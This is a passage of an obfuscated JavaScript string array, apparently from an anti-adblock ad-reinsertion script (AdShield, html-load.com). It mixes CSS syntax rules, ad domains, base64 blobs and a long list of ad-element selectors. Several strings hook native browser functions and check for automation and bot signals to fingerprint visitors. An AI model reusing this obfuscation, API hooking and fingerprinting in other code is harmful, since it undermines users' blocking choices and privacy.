0<calc-value>|\x27/\x27\x20<number>]*','none|both|horizontal|vertical|block|inline','attributeFilter','Unknown\x20property','translateZ(\x20<length>\x20)','atrule','_sourceRoot','responseXML','dispatchEvent','ads-twitter.com','[from-image||<resolution>]&&snap?','normal|sub|super','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','_set','a-mx.com','[<line-names>?\x20<track-size>]+\x20<line-names>?','CDO','list','Function_toString','connectad.io','https://imasdk.googleapis.com','content|fixed','auto|from-font|[under||[left|right]]','originalLine','adthrive','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','attributionsrc=','fetchLater','cs.lkqd.net','(-token','deviceMemory','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','JSON_parse','localeCompare','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','addMapping','ACK_VISIBLE','logs-partners.coupang.com','visible|auto|hidden','cookielaw.org','hooked','status','as-check-script-blocked','signalStatus','<\x27inset-inline\x27>','blockAdUnitPath','normalize','cmVzZXJ2ZWQxT3V0cHV0','optidigital.com','[<length-percentage>|<number>|auto]{1,4}','abs','__driver_unwrapped','(E2)\x20Invalid\x20protect\x20url:\x20','Window_fetchLater','cdn.nidan.d2c.ne.jp','Element_setAttribute','getLocationFromList','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','defineOutOfPageSlot','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','__prehooked','width','bored_panda_script_block_check','Window','<\x27padding-left\x27>{1,2}','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','delay','cmVzZXJ2ZWQy','normal|italic|oblique\x20<angle>{0,2}','rtt','createSingleNodeList','start|center|space-between|space-around','origin','none|[first||[force-end|allow-end]||last]','as-empty-bidder',':\x20[left|right|first|blank]','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','matchRef','article','detections','createElement','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','generatedColumn','Response','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','Navigator','svmax','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','SECSSOBrowserChrome','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','.getAdserverTargeting','<\x27column-width\x27>||<\x27column-count\x27>','Window_setTimeout','Unknown\x20at-rule\x20descriptor','start|end|center|baseline|stretch','atrulePrelude','createDescriptor','argument\x20val\x20is\x20invalid','scale3d(\x20[<number>|<percentage>]#{3}\x20)','ag.dns-finder.com','a-mo.net','Unexpected\x20syntax\x20\x27','3632520qwkbgD','linear|radial','rad','center|start|end|self-start|self-end|flex-start|flex-end','attributeValueKeys','shift','welt.de','addType_','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','window.PluginArray\x20is\x20undefined','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','scaleX(\x20[<number>|<percentage>]\x20)','encodeId','allowInterstitial','onClickAutoRecovery','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','as-tester-handler-added','gpt-interworks','flat','HTMLIFrameElement','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','Match','googleads.g.doubleclick.net','HTMLLinkElement_as','border','appendData','normal|small-caps','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','as_domain','sourceContentFor','eventName','encode','isPropagationStoppedImmediate','nextState','document','clear','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','deep','dvh','Exception\x20occurred\x20in\x20hooked\x20property\x20','11634888OWVMqX','flip-block||flip-inline||flip-start','onerror','now','lookupValue','Semicolon\x20or\x20block\x20is\x20expected','rightComparison','<bg-image>#','in2w_key','ads.nicovideo.jp','originalPositionFor','richaudience.com','checkStructure','configIndex','nodeType','<combinator>?\x20<complex-real-selector>','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','last','tokenStart','<compound-selector>#','c3ZtbQ==','allow-scripts','<generic>','Window_frames','sourceMap','Ratio','<number>|<angle>','createSession','matchAtruleDescriptor','char\x20must\x20be\x20length\x201','windowSize','https://html-load.cc','_grecaptcha_ready','[<length>|<number>]{1,4}','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','feature','Unknown\x20feature\x20','container','getFirstListNode','`\x20structure\x20definition','clickiocdn.com','show|hide','Element_closest',';\x20Secure','navigator.plugins.length\x20is\x20undefined','has','gzip','default|none','<color>&&<color-stop-angle>?','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','createContextualFragment','INTERSTITIAL','navigator.productSub\x20is\x20undefined','findIndex','webgl','else','aXRoYw==','<custom-ident>\x20:\x20<integer>+\x20;','<dashed-ident>','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','phantomjs','<noscript>','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','outerHTML','wechat','redirect.frontend.weborama.